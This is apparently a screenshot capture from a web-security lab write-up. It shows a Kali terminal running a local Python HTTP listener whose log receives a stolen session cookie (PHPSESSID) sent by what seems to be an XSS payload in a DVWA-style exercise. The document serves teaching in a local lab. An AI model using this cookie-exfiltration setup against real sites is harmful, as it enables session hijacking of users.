 (kali㉿kali)-[~]
$ python3 -m http.server --bind 127.0.0.1 9000
Serving HTTP on 127.0.0.1 port 9000 (http://127.0.0.1:9000/) ...
127.0.0.1 - - [12/Aug/2022 07:58:43] "GET /?cookie=security=low;%20PHPSESSID=c1def2b1b6e5d8b03002a7
e1374d9b35 HTTP/1.1" 200 -
127.0.0.1 - - [12/Aug/2022 07:58:43] code 404, message File not found
127.0.0.1 - - [12/Aug/2022 07:58:43] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [12/Aug/2022 08:05:16] "GET /?cookie=security=low;%20PHPSESSID=c1def2b1b6e5d8b03002a7e1374d9b35 HTTP/1.1" 200 -
127.0.0.1 - - [12/Aug/2022 08:07:02] "GET /?cookie=security=low;%20PHPSESSID=c1def2b1b6e5d8b03002a7e1374d9b35 HTTP/1.1" 200 -
Home
Epicode_lab